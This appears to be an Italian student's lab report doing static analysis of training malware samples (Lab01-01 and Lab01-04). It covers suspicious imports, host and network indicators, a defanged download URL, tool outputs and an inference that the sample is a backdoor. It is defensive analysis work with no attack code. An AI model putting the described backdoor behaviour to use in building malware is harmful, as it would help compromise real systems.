](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/5%20Malware/screen%20basic%20malware/Schermata%202023-05-11%20alle%2011.23.25.png?token=GHSAT0AAAAAACB62EF4KFUJVC77R4FYXHKEZEYG26Q)



[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/5%20Malware/screen%20basic%20malware/Schermata%202023-05-11%20alle%2011.24.06.png?token=GHSAT0AAAAAACB62EF53EB5TWTYD7YW5T2SZEYG3IQ)

**4.** Ci sono importazioni che suggeriscono cosa fa questo malware? Se sì, di quali importazioni si tratta?

Lab01-01.exe importa:

Kernel32.dll → è la libreria a collegamento dinamico a 32 bit presente nel kernel del sistema operativo Windows. Gestisce la gestione della memoria, le operazioni di input/output e gli interrupt.

* CreateFileA  Crea o apre un file o un dispositivo I/O.
* CopyFileA  Copia un file esistente in un nuovo file.
* CreateFileMappingA  Crea o apre un oggetto di mappatura file con o senza nome per un file specificato.
* FindFirstFileA  Cerca in una directory un file o una sottodirectory con un nome che corrisponde a un nome specifico (oa un nome parziale se vengono utilizzati i caratteri jolly).
* FindNextFileA  Continua una ricerca di file da una chiamata precedente.
* MapViewOfFile  Mappa una vista di una mappatura di file nello spazio degli indirizzi di un processo chiamante. Il malware può apportare modifiche al file effettivo una volta mappato.

MSVCRT.dll  Un modulo contenente funzioni di libreria C standard come printf, memcpy e cos. Fa parte della libreria di runtime di Microsoft C. Processi non di sistema come msvcrt . dll provengono dal software installato sul sistema.

kernel132.dll  Versione mascherata dell'originale KERNEL32.DLL.

Lab01-01.dll  File DLL aggiuntivo creato per il corretto funzionamento dell'eseguibile Lab01–01.exe.

Il secondo file Lab01–01.dll effettua le seguenti importazioni:

KERNEL32.dll ;

MSVCRT  Un modulo contenente funzioni di libreria C standard come printf, memcpy e cos. Fa parte della libreria di runtime di Microsoft C. Processi non di sistema come msvcrt.dll provengono dal software installato sul sistema.

WS2_32.dll  Libreria Windows Sockets ws2_32.dll , è richiesto da Windows e dalle applicazioni per gestire le connessioni di rete.



[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/5%20Malware/screen%20basic%20malware/Schermata%202023-05-11%20alle%2011.30.15.png?token=GHSAT0AAAAAACB62EF44XWNGML2VDXA4JVYZEYHKKQ)

**5.** Ci sono altri file o indicatori basati sull'host che si possono cercare sui sistemi infetti?

Sono state rilevate due dll che solitamente non dovrebbero essere presenti nei sistemi, ovvero “**Kerne132**.**dll**” e “**Lab01–01.dll”.** La presenza di questi dll potrebbe verificare l’infezione.

**6.** Quali indicatori basati sulla rete potrebbero essere utilizzati per trovare questo malware sui computer infetti?

Analizzando il traffico della rete possono essere considerati infetti i sistemi che interagiscono con l’ip in figura.



**7.** Quale sarebbe lo scopo di questi file?

Dall’analisi dei file si può dedurre che sia un malware (trojan) il quale crea una backdoor e si connette a un server e trasferisce le informazioni critiche. Infine utilizza anche la funzione exec, il che significa che eseguirà altri programmi e poi attenderà tramite la funzione sleep.

## 6.2 VirusTotal

[](galateo/Software-Security-Labs/main/Laboratori/5%20Malware/screen%20basic%20malware/Schermata%202023-05-11%20alle%2011.09.18.png)[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/5%20Malware/screen%20basic%20malware/Schermata%202023-05-11%20alle%2011.12.20.png)

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/5%20Malware/screen%20basic%20malware/Schermata%202023-05-11%20alle%2011.14.47.png)

## 6.3 PEview

Il dato nascosto è ‘ 4D0E2FD3’

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/5%20Malware/screen%20basic%20malware/Schermata%202023-05-11%20alle%2011.38.36.png)

## 6.4 PEiD

Il primo byte è 55,8B,EC,6A

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/5%20Malware/screen%20basic%20malware/Schermata%202023-05-11%20alle%2011.36.38.png)

## 6.5 BinText

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/5%20Malware/screen%20basic%20malware/Schermata%202023-05-11%20alle%2011.41.28.png)

Crea un nuovo processo e va in sleep in attesa di comandi.

Inoltre è stata rilevata la stinga sospetta “WARNING_THIS_WILL_DESTROY_YOUR_MACHINE”.

## 6.6 Dependency Walker

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/5%20Malware/screen%20basic%20malware/Schermata%202023-05-11%20alle%2011.54.03.png)

Il file Lab01-01.exe utilizza FindFirstFileA e FindNexrFileA da Kernel32.dll

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/5%20Malware/screen%20basic%20malware/Schermata%202023-05-11%20alle%2011.55.02.png)

Di WS2_32.DLL notiamo le funzioni accept, bind, connect che presumibilmente vengono utilizzate per stabilire una connessione creando una soket ed accettando la connessione con l’ip 127.26.152[.]13

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/5%20Malware/screen%20basic%20malware/Schermata%202023-05-11%20alle%2011.55.59.png)

Da Kernel32.dll viene utilizzata la funzione OpenMutexA presumibilmente per creare un semaforo in modo da non far eseguire contemporaneamente più volte lo stesso malware.

## 6.6 Extra Lab-01-04

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/5%20Malware/screen%20basic%20malware/Schermata%202023-05-11%20alle%2012.02.29.png)

Il link dal quale scarica il malware è:

[http://www.practicalmalwareanalysis.com/updater[.]exe](http://www.practicalmalwareanalysis.com/updater%5b.%5dexe)

Il nome del file è Updater.exe, ma tale file non è più presente sul server e non è quindi non è possibile verificare la funzione importata da tale eseguibile.

La data in cui è stato compilato Lab01-04 è la seguente:  
**2019-08-30 22:26:59 UTC**

## 6.6 Keylogger

